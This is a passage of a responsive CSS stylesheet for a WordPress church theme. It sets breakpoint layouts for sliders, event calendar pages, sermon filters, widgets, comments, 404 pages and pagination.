    .slider_wrap.additional_area  ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location {
        display: none;   }
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 700px !important;    }
    .slider_wrap.additional_area .sc_section.additional_area_item {
        height: 8rem;    }
    .slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll {
        margin-top: 1.4rem;
        height: 5rem;    }
    .slider_wrap.additional_area div.tp-bullets {
        bottom: 8.2rem !important;    }

    /*Blogger list*/
    li.sc_blogger_item.event_item {
        padding-right: 16.8rem !important;    }
    .content .sc_list_event_details,
    .content li.sc_blogger_item.event_item > div.sc_list_event_location{
        display: none;    }
    .content li.sc_blogger_item.event_item {
        padding-right: 1rem !important;    }
    li.sc_blogger_item.event_item > div.sc_list_item_content {
        height: 4rem;   }

    /*Widgets*/
    .widget_area.sidebar .widget_calendar table thead:before {
        margin: 0 -1.85em;    }
    .widget_area .widget_calendar table {
        height: 16em;    }
    .sidebar aside + aside {
        display: inline-block !important;   }
    .widget_area .widget_calendar .month_cur {
        font-size: 1em; }
    .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: 98%;
        padding: 1em 1%;    }
    .widget_area .widget_calendar div#calendar_wrap td .day_wrap {
        width: 1.4em;           }
    .widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
        padding: 2.1em 0.4em .41em 0.4em;    }
    .post_rating .reviews_star {
        font-size: 0.7em;    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0 0.4rem;    }
    .reviews_block .reviews_criteria {
        width: 55%;}
    .reviews_block .reviews_value {
        width: 1%;
        right: -7px;}
    .reviews_block .reviews_summary .reviews_criteria {
        height: 10.3em;}

    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        padding: 1em 0;    }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
        padding: 1.8em 0.43em 0;
        font-size: 0.9em;    }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar td.today .day_wrap {
        margin: -5px auto -3px;
        width: 1.3em;
        height: 1.3em;
        line-height: 1.3em;    }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar td .day_wrap {
        font-size: 0.8rem;}

    /*Shortcode*/
    .sc_services_style_services-2 .sc_services_item .sc_services_item_title {
        font-size: 1.467rem;    }

    /*Breadcrumbs*/
    .top_panel_title.title_present .breadcrumbs {
        padding: 2em 0 1em 0.5em;    }

    /*Call to action*/
    .footer_wrap.call_to_action.width_image div.call_to_action_inner .column-3_4 {
        width: 50%;}

    /*Team*/
    .column-1_4 .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a, .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover ,
    .column-1_5 .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a, .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover ,
    .column-1_6 .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a, .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
        width: 2em;
        height: 2em;
        line-height: 2em;    }
    .column-1_4 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position ,
    .column-1_5 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position ,
    .column-1_6 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
        height: 1rem;
        margin-top: 0;  }

    /*Collapse*/
      .collapse_menu ul.menu_main_responsive {
        top: 3.8rem;    }

    /*Comments*/
    .comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_author, .comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_phone {
        margin-right: 2%;    }

    /*Page 404*/
    .post_item_404 > .image_page_404 {
        padding: 16% 0;    }
    .post_item_404 > .image_page_404 {
        width: 32%;
        margin: 0 8% 0 0;}
    .post_item_404 .page_title{
        font-size:2rem;    }
    body.search .content .search_wrap .search_form_wrap .search_field,
    .post_item_404 .search_wrap .search_form_wrap .search_field {
        width: 68%;    }

    /*Event*/
    .events-archive.events-gridview #tribe-events-content table .type-tribe_events {
        padding: 6px 0;}
    #tribe-events-content.tribe-events-single .updated.time-details ,
    #tribe-events-content.tribe-events-single .tribe-events-meta-group.tribe-events-meta-group-venue {
        width: 95%;
        margin-bottom: 1rem;
        border: none;
        padding-right: 0;
        margin-right: 0;}
    .tribe-events-schedule .tribe-events-meta-group.tribe-events-meta-group-venue,
    #tribe-events-content .updated.time-details,
    .tribe-events-list .time-details,
    .tribe-events-list .tribe-events-venue-details {
        line-height: 1.2;
        display: inline-block;
        width: 70%;}
    .single-tribe_events .tribe-events-event-meta.primary {
        margin-right: 1% !important;}
    body.single-tribe_events .content {
        margin: 0 2.6%;
        width: 93%;}
    .single-tribe_events .tribe-events-schedule h3{
        margin:0;    }
    #tribe-events-content .updated.time-details,
    .tribe-events-list .time-details{
        border: none;
        margin-bottom: 1rem;    }
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day a.tribe-events-read-more.sc_button.sc_button_style_filled {
        margin-top: 1rem;}

    /*Sermons*/
    .sermons .esg-filter-wrapper.dropdownstyle {
        width: 30%;}

    /*Layout*/
    .post_info .post_info_counters .post_counters_item + .post_counters_item {
        padding-left: 0.7em;
        margin-left: 0.7em;}

    /*Portfolio*/
    .post_item_portfolio_3    .ih-item.square .info .post_title {
        padding: 0.2em 0.2em 0 0.2em;}
    .post_item_portfolio_3 .post_info .post_info_item {
        display: block;}

    /*Contact us*/
    .contacts_wrap .contacts_address .address {
        width: 100%;
        text-align: center;     }
    .contacts_wrap .contacts_address .address + .address {
        margin-top: 1rem;       }
    .contacts_wrap .contacts_address .address_right span:last-child {
        display: inline-block;  }
    .contacts_wrap .content_contacts_form form {
        padding: 7% 0;    }

}



/*
Portrait orientation
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (max-width: 768px) { /*(max-width: 1439 1279 1135 1023 959 767 473 )*/

    /*Top panel*/
    .top_panel_wrap .content_wrap{
        position: relative;     }
    .top_panel_wrap span.contact_icon.icon-location-light:after {
        content: 'Address';    }
    .top_panel_wrap .contact_label {
        display: block;
        position: absolute;
        z-index: 1000;
        top: 1rem;
        left: 1rem;
        width: auto;
        font-size: 0;}
    .top_panel_wrap .contact_address:hover .contact_label{
        font-size: 1rem;    }
    .top_panel_style_5 .menu_main_nav > li > ul {
        top: 3.7em;    }

    /*Collapse menu*/
    .collapse_menu ul.menu_main_responsive {
        top: 3.45rem;   }

    /*Slider*/
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 460px !important;    }
    .slider_wrap.additional_area .sc_section.additional_area_item {
        height: 5rem;
        margin-top: 0.4rem;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details,
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item div.button {
        display: none;    }
    .slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll {
        height: 3.5rem;    }
    .sc_scroll_wrapper div.sc_scroll_slide li.sc_blogger_item.event_item {
        margin-right: 2rem;
        padding-right: 0 !important;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content {
        font-size: 1.2rem;
        max-width: 24rem;
        padding: 0.5rem 0 0.5rem;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_date_start {
        left: -4rem;
        height: 3.6rem;
        width: 3.6rem;    }
    .slider_wrap.additional_area li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day {
        font-size: 2rem;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item {
        border-left-width: 4rem;    }
    .slider_wrap.additional_area li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date {
        height: 3rem;    }
    .slider_wrap.additional_area li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date span {
        height: 0.6em;    }
    .slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll {
        margin-top: 0.4rem;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item {
        min-height: 0;    }
    .slider_wrap.additional_area div.tp-bullets {
        bottom: 7.5rem !important;    }
    .tparrows.default{
        display: none;    }
    .slider_wrap.additional_area .sc_scroll_horizontal .sc_scroll_wrapper {
        width: 4600px;    }

    /*Portfolio*/
    .post_item_portfolio .info p > a{
        display: none;      }
    .post_item_portfolio .post_info,
    .post_item_portfolio .post_info_posted    {
        display:block;      }
    .post_item_portfolio .post_info .post_info_item {
        font-size: 1rem;    }
    .post_item_portfolio .post_info .post_info_item.post_info_counters {
        margin-top: 1rem;    }
    .post_item_portfolio .info-back{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto !important;
        height:7rem;    }

    /*Posts layouts*/
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;    }
    .post_item_excerpt.post_featured_left .post_content {
        margin-left: 0;    }
    .post_item_excerpt.post_featured_left .post_info .post_info_counters, .post_item.post_featured_left .post_info .post_info_counters {
        margin: 0.5rem 0 0 1.5rem;
        display: inline-block;    }

    /*Testimonials*/
    .sc_testimonials_style_testimonials-1 .testimonials_right_area:before {
        font-size: 4rem;}
    .sc_testimonials_style_testimonials-1 .testimonials_left_area {
        min-width: 180px;    }

    /*Shortcodes*/
    .sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        margin-top: 1.8rem;     }
    .sc_audio_container .mejs-container .mejs-controls .mejs-time {
        margin: 1.4rem .1em 0; }
    .sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-volume-button {
        margin-top: 1.5rem;
        right: 5.3rem;          }
    .sc_audio_container .mejs-controls a.mejs-horizontal-volume-slider {
        margin: 1.4rem 0 0 0;   }
    .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        padding-right: 7.5rem;  }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
        width: 77%;
        padding-right: 17%;}

    /*Event*/
    .tribe-events-sub-nav li a {
        display: inline-block;
        text-align: center;
        padding: 2rem 2.5rem;
        font-size: 1.25rem;
        line-height: 1em;
        font-weight: 700;
        margin: 0 0 5px 0;
        border: none;    }
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,
    #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,
    #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,
    #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous {
        width: 46%;}
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
        background-color: rgba(0,0,0,0.5);}
    #tribe-events-content .tribe-events-calendar .mobile-active:hover,
    #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,
    #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-],
    #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a,
    .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a,
    .tribe-events-calendar td.mobile-active {
        background-color: rgba(0,0,0,0.5);
        color:#fff;}
    .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-]{
        background-color: transparent;}


    .single-tribe_events .tribe-events-schedule {
         padding: inherit;
         margin: inherit;
         background: none;
         border: none;     }
    article.esg-filters.esg-singlefilters:first-child {
        margin-bottom: 2rem !important;    }
    article.esg-filters.esg-singlefilters:last-child {
        margin-bottom: 0 !important;    }
    .tribe-events-loop .tribe-events-event-meta {
        background: transparent !important;}
    .tribe-events-list .tribe-events-venue-details {
        border-top: none;
        padding-top:0;
        margin-top:0;    }
    .tribe-events-list .tribe-events-list-right-area {
        width: 65%;
        margin-left: 4%;}
    .tribe-events-schedule .tribe-events-meta-group.tribe-events-meta-group-venue,
    #tribe-events-content .updated.time-details, .tribe-events-list .time-details,
    .tribe-events-list .tribe-events-venue-details {
        width: 40%;
        padding-right:0;}
    #tribe-events-content .updated.time-details, .tribe-events-list .time-details {
        margin: 0 0 1rem 0;    }
    .tribe-events-loop .tribe-events-event-meta {
        margin: 0.5rem 0 0.5rem 0;}
    .tribe-events-sub-nav .tribe-events-nav-right a span,
    .tribe-events-sub-nav .tribe-events-nav-left a span {
        position: static;}
    .single-tribe_events .tribe-events-event-meta.secondary,
    .single-tribe_events .tribe-events-event-meta.primary {
        min-height: 30.85rem;}
    .single-tribe_events .tribe-events-event-meta {
        padding: 0;}
    .tribe-events-popup-organizer {
        margin-top: 1rem;    }
    #tribe-events #tribe-events-content.tribe-events-month .tribe-events-ical.tribe-events-button {
        margin-right: 0;    }
    #tribe-events-content .tribe-events-calendar td {
        height: 6rem;}

    #tribe-events-footer~a.tribe-events-ical.tribe-events-button {
        margin: 0 0 10px;
        width: 18rem; }

    /*Widgets*/
    .widget_area.sidebar .widget_calendar table thead:before {
        margin: 0 -0.2em;    }
    .widget_area .widget_calendar div#calendar_wrap td .day_wrap {
        width: auto;         }
    .widget_area .widget_calendar .month_cur {
        font-size: 1.3em;    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0.2rem 1rem;
        font-size: 1rem;     }
    .widget_area .widget_calendar .weekday ,
    .widget_area .widget_calendar div#calendar_wrap .weekday {
        padding: 2.1em 0.5em .41em 0.5em;
        font-size: 1.3rem;   }
    .widget_area .widget_calendar table.wp-calendar ,
    .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: 74%;
        padding: 1em 13%;    }

    .widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
        padding: 2.1em 0.6em .41em;    }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        padding: 1em 14%;  }
    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
        padding: 1.8em 0.6em 0;
        font-size: 1.2em;    }

    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar td .day_wrap {
        font-size: 1rem;}

    /*Page 404*/
    body.search .content .search_wrap .search_form_wrap .search_field,
    .post_item_404 .search_wrap .search_form_wrap .search_field {
        width: 65%;    }

    /*Special class*/
    .margin_left {
        margin-left: 0;    }
    .image-about-us.sc_image.alignright{
        float:none;
        margin-left: 0; }

    /*Copyright*/
    .copyright_wrap  .content_wrap{
        text-align:center;    }
    .copyright_style_socials .sc_socials, .copyright_style_menu .menu_footer_nav,
    .copyright_style_menu .copyright_text, .copyright_style_socials .copyright_text{
        float: none;}
    .copyright_style_socials .copyright_wrap_inner {
        padding-bottom: 2.8em;    }
    .responsive_menu .copyright_style_socials .copyright_text{
        margin-top:0;    }

    .vc_row {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    /*Special class*/
    .responsive_text{
        font-size: 2rem !important;
    }


}

@media (max-width: 639px) { /*(max-width: 1439 1279 1135 1023 959 767 479 )*/

    /*Event*/
    .tribe-events-calendar td div[id*="tribe-events-daynum-"] {
        padding: 0.8rem 0.7rem;}
    .single-tribe_events h2.tribe-events-single-event-title {
        font-size: 2rem;
        margin: 1rem 0 1.125rem 50%;    }

    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
    .tribe-events-event-meta.location .time-details{
        width: 40%;    }
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
    .tribe-events-event-meta.location .tribe-events-venue-details{
        width: 45%;    }
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
    .tribe-events-content,
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
    .tribe-events-event-image {
        width: auto;
        float: none; }
    .tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
    .tribe-events-content{
        margin-top:1rem;    }
    .tribe-events-schedule .tribe-events-meta-group.tribe-events-meta-group-venue,
    #tribe-events-content .updated.time-details, .tribe-events-list .time-details,
    .tribe-events-list .tribe-events-venue-details {
        width: 70%; }

    /*Slider*/
    .slider_wrap.additional_area div.tp-bullets {
        display: none;    }

    /*Post author*/
    .post_author .post_author_avatar {
        width: 10rem;}

    /*Comments*/
    .comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field {
        width: 99%;}

    /*Event*/
    .sermons .esg-filter-wrapper.dropdownstyle {
        width: 100%;
        margin-bottom: 1rem !important; }
    .sermons .esg-filter-wrapper.eg-search-wrapper {
        width: 70%;                     }
    .sermons .esg-sortbutton-wrapper {
        width: 25%;
        margin: 0 0 0 5% !important;    }
    .single-tribe_events .tribe-events-event-meta.primary {
        margin-right: 0.2% !important;  }
    #popupform_single_event.sc_popup {
        left: auto;
        right: 0;
        width: 18rem;    }

    /*Shortcodes*/
    .sc_title.sc_title_divider.sc_align_left .sc_title_divider_before,
    .sc_title.sc_title_divider.sc_align_right .sc_title_divider_after {
        width: 2.6rem;    }
    .sc_title.sc_title_divider.sc_align_left {
        padding-left: 4rem;    }
    .sc_title.sc_title_divider.sc_align_right {
        padding-right: 4rem;   }

    /*Testimonials*/
    .sc_testimonials_style_testimonials-1 .testimonials_left_area,
    .sc_testimonials_style_testimonials-1 .testimonials_right_area {
        max-width: 100%;    }
    .sc_testimonials_style_testimonials-1 .testimonials_right_area:before {
        font-size: 4rem;    }

    /*Comments*/
    .comments_list_wrap .comment_info > span + span:before {
        margin: 0 0.7em;}

    /*Widgets*/
    .widget_area .widget_calendar table.wp-calendar, .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: auto;
        padding: 1em 8%;   }
    .widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
        padding: 1.8em 0.4em 0;    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0.1rem 0.5rem;
        font-size: 0.8667rem;    }
    .footer_wrap.widget_area .widget_calendar table.wp-calendar, .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: auto;
        padding: 1em 1%;    }

    /*Call to action*/
    .footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button {
        font-size: 1rem;
        padding: 0.8em 0;}

    /*Page 404*/
    .post_item_404 {
        margin: 0;          }
    .post_item_404 > .post_content {
        width: 100%;        }
    .post_item_404 .page_title,
    .post_item_404 .page_description{
        text-align: center; }
    .post_item_404 > .image_page_404 {
        width: 40%;
        margin: 0 30% 0;    }
    body.search .content .search_wrap, .post_item_404 .search_wrap {
        width: 80%;
        margin: 0 10% !important;    }

    /*Search no result*/
    body.search-no-results .content .search_wrap {
        width: 100%;
        margin: 0 !important;    }
    body.search-no-results .content .search_wrap form {
        width: 300px; }

    /*Portfolio*/
    .post_item_portfolio .post_info .post_info_item.post_info_counters {
        display:none;    }
    .post_item_portfolio .ih-item.square .info .post_title {
        padding: 0.65em 0.65em 0 0.65em;}

    /*Contact us*/
    .contacts_wrap .contacts_address .address_right span:last-child {
        display: block;
        margin-left: 0;    }


}


@media (max-width: 479px) { /*(max-width: 1439 1279 1135 1023 959 767 479 )*/

    /*Not scrolling*/
    .row, .columns_wrap {
        margin-right: 0;    }
    .vc_row {
        margin-right: 0 !important;
        margin-left: 0 !important;    }
    .sermons .esg-filter-wrapper.dropdownstyle {
        margin-right: 0 !important;    }
    .isotope_wrap {
        margin-right:0;    }
    div#tribe-events {
        overflow: hidden;    }

    /*Search result*/
     .search_wrap .search_results {
         width: 210px;     }
    .content .search_wrap .search_results {
        left:0;
        margin-left:auto;
        margin-right:auto;    }

    /*  Slider  */
    .slider_wrap.additional_area .sc_scroll_horizontal .sc_scroll_wrapper {
        width: 1600px;
    }
    .slider_wrap.additional_area .sc_section.additional_area_item {
        height: 3.6rem;}
    .slider_wrap.additional_area li.sc_blogger_item.event_item {
        padding-right: 4rem !important;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content {
        max-width: 16rem;
        padding: 0;
        font-size: 0.8rem;
        width: 16rem;
        display: table-cell;    }
    .slider_wrap.additional_area li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day {
        font-size: 1.6rem;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item {
        border-left-width: 2.5rem;
        width: 12rem;
        padding-right: 0;    }
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_date_start {
        left: -2.6rem;
        height: 2.6rem;
        width: 2.6rem;}
    .slider_wrap.additional_area .sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
    .slider_wrap.additional_area .sc_countdown.sc_countdown_style_2 .sc_countdown_label{
        font-size:30px;    }
    .slider_wrap.additional_area .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
        line-height: 40px;}
    .slider_wrap.additional_area ul.sc_list.with_button li.sc_blogger_item.event_item:first-child {
        margin-left: 6rem;    }
    .slider_wrap.additional_area div[id*="sc_blogger_"].sc_scroll {
        width: 320px !important;    }
    .tp-caption.grace-date {
        display: none;    }
    .slider_wrap.additional_area li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date {
        height: 2.6rem;    }

    .tp-caption .sc_button{
        font-size: 30px;    }

    /*Top panel*/
    .menu_user_nav > li.menu_user_donate > form {
        padding: 0;    }
    .responsive_menu .top_panel_wrap_inner.top_panel_position_over .top_panel_middle {
        margin-top: 1rem;    }

    .popup_login  .login_socials_list .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
    .popup_login  .login_socials_list .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
        width: 2.1em;
        height: 2.1em;
        line-height: 2.1em;    }

    /*Single Post*/
    .post_author .post_author_avatar {
        width: 6rem;    }
    .post_author .post_author_title, .post_author .post_author_about, .post_author .post_author_info {
        margin-left: 0;    }
    .post_author .post_author_info {
        clear: both;    }
    .post_item_excerpt.post_featured_left .post_info .post_info_counters, .post_item.post_featured_left .post_info .post_info_counters {
        margin: 0.5rem 0 0 0;
        display: block;    }

    /*Reviews*/
    .reviews_block .reviews_editor .reviews_value {
        width: 10%;
        right: 0;    }

    /*Shortcodes*/
    .sc_countdown.sc_countdown_style_2 .sc_countdown_digits{
        line-height:1;    }
    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
    .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
        display: none;          }
    .sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
        padding-right: 8rem;    }
    .sc_audio .sc_audio_author {
        position: static;       }
    .sc_skills_legend {
        width: 100%;}
    .sc_skills_pie.sc_skills_compact_on .sc_skills_item {
        width: 100%;
        margin-top: 2rem;}
    .sc_skills_pie.sc_skills_compact_on .sc_skills_item .max_skill_value_pie {
        font-size: 3.5rem;
        width: 9rem;
        height: 3.4rem; }
    blockquote p:first-child, blockquote p:first-child a {
        font-size: 1.7rem;    }
    blockquote.transparent p:first-child, blockquote.transparent p:first-child a {
        font-size: 1.267rem;    }
    blockquote:before {
        font-size: 4rem;}
    blockquote p {
        padding-left: 3.3rem;    }
    blockquote{
        margin-bottom:0.2rem;    }
    blockquote.transparent {
        padding: 5rem 5rem 5rem 4rem;   }
    .sc_table table th, .sc_table table td {
        padding: 0.6rem 3%;    }
    .sc_table table {
        font-size: 1rem;
        line-height: 1.3;   }
    .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
        font-size: 2.2rem;  }
    .sc_countdown.sc_countdown_style_2 .sc_countdown_label{
        font-size: 1rem;  }
    .sc_team_item .sc_team_item_info .sc_team_item_title {
        font-size: 2.3rem;
        margin-top:-1rem;}
    .sc_team_item  .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a{
        width: 2.5em;
        height: 2.5em;
        line-height: 2.5em;
        font-size: 1.4rem;    }
    .sc_audio_container .mejs-controls .mejs-button button {
        height: 101.4%;}
    .sc_team_wrap .sc_team_button.sc_item_button{
        margin-top:1.7rem;    }

    .content li.sc_blogger_item.event_item {
        padding-right: 0 !important;    }
    li.sc_blogger_item.event_item > div.sc_list_item_content {
        padding: 0.5rem 0;}

    /*Testimonials*/
    .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
        margin: 0 15% 1.5em 0;    }
    .sc_testimonials_style_testimonials-1 .testimonials_right_area:before {
        font-size: 2.4rem;    }
    .sc_testimonials_style_testimonials-1 .sc_testimonial_item {
        text-align: center;
        padding: 1rem 2em 2rem;    }

    /*Comments*/
    .comments_list_wrap .comment_author_avatar {
        position: absolute;
        left: 2rem;
        top: 1.666rem;
        width: 5rem;                    }
    .comments_list_wrap .comment_content {
        padding: 7rem 2rem 2.666rem;    }
    .comments_list_wrap .comment_info > span{
        display: block;    }
    .comments_list_wrap .comment_info {
        margin-bottom: 0.6rem;
        font-size: 0.8667rem;
        position: absolute;
        top: 1.16rem;
        left: 8.5rem;
        margin-right: 2rem;    }
    .comments_list_wrap .comment_info > span + span:before {
        content: none;  }
    .comments_list_wrap ul ul {
        margin-left: 5px;    }

    /*Widgets*/
    .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        width: 80%;
        padding: 1em 10%;    }
    .widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
        padding: 2.1em 0.6em .41em 0.6em;
        font-size: 1.5rem;    }
    .widget_area .widget_calendar div#calendar_wrap td .day_wrap {
        width: auto;    }
    .widget_area .widget_calendar .month_cur {
        font-size: 1.4em;    }
    .widget_area .widget_calendar table.wp-calendar, .widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
        padding: 1em 2.2rem; }
    .widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
        padding: 1.8em 0.75em 0;    }
    .widget_area .widget_calendar table {
        height: 16em;    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 0.1rem 1.4rem;
        font-size: 1rem;  }
    .widget_area .post_item .post_content .post_title {
        font-size: 1.3em;   }

    .footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
        /*width: 69%;*/
        padding: 1em 17%;}

    /*Page 404*/
    .post_item_404 .page_description {
        font-size: 0.9rem;    }
    .post_item_404 .page_search .search_wrap{
        width: 100%;
        margin: 0 !important;
        max-width: 100% !important;    }

    /*Search no result*/
    body.search-no-results .page_content_wrap {
        padding-bottom: 7em;    }

    /*Post info*/
    .post_info .post_info_counters {
        margin: 0.5rem 0 0 0;
        display: block;    }

    /*Pagination*/
    .pagination_single > .pager_numbers,
    .pagination_single a,
    .pagination_slider .pager_cur,
    .pagination_pages > a,
    .pagination_pages > span {
        margin: 0 5px 5px 0;
        line-height: 3.1rem;
        width: 3.1rem;
        height: 3.1rem;    }
    .pagination_pages > a.pager_first  ,
    .pagination_pages > a.pager_prev  ,
    .pagination_pages > a.pager_next ,
    .pagination_pages > a.pager_last {
        width: 1.1rem;        }
    .pagination_wrap .pager_next {
        margin-left: 0.5rem;    }
    .pagination_wrap .pager_prev {
        margin-right: 0.5rem;    }

    /*Sermons*/
    .sermons .eg-icon-search:before {
        font-size: 1rem;
        padding: 1.65rem 0; }

    /*Event*/
    #tribe-bar-views .tribe-bar-views-list {
        padding: 1rem 0;    }
    #tribe-bar-form .tribe-bar-submit input[type=submit] {
        font-size: 1rem;
        padding: 0.8rem 1rem;   }
    h2.tribe-events-page-title:before {
        content: none;  }
    #tribe-events-content .tribe-events-calendar td {
        height: 4.667rem;   }
    .tribe-events-calendar td div[id*="tribe-events-daynum-"] {
        padding: 0 0 0.5rem 0;
        font-size: 1.1rem;  }
    #tribe-events-bar {
        margin-bottom: 1.4rem;}
    #tribe-events-content table.tribe-events-calendar {
        margin-top: 1rem;   }
    .tribe-events-sub-nav li a {
        padding: 1.3rem 0.9rem;   }
    .single-tribe_events h2.tribe-events-single-event-title {
        margin: 1rem 0 1.125rem 0 !important;
        clear: both;    }
    #tribe-events-content.tribe-events-single .tribe-events-schedule.updated {
        margin-left: 0; !important;}
    #tribe-events-content.tribe-events-single .updated.time-details-start {
        clear: both;    }
    #tribe-events-content.tribe-events-single .updated.time-details-start .date-start.on-single-event {
        margin-top: 0;}
    .single-tribe_events .tribe-events-event-image {
        float: none;
        margin: 0 0 2em;
        max-width: 100%;    }
    .single-tribe_events .tribe-events-event-meta.primary ,
    .single-tribe_events .tribe-events-event-meta.secondary {
        min-height: 0;
        width: 98%;
        margin-top: 0;    }
    #popupform_single_event.sc_popup {
        left: 0;
        right: auto;    }

    .tribe-events-list .tribe-events-list-left-area {
        width: 100%;    }
    .tribe-events-list .tribe-events-list-right-area {
        width: 100%;
        margin-left: 0;    }
    .tribe-events-schedule .tribe-events-meta-group.tribe-events-meta-group-venue,
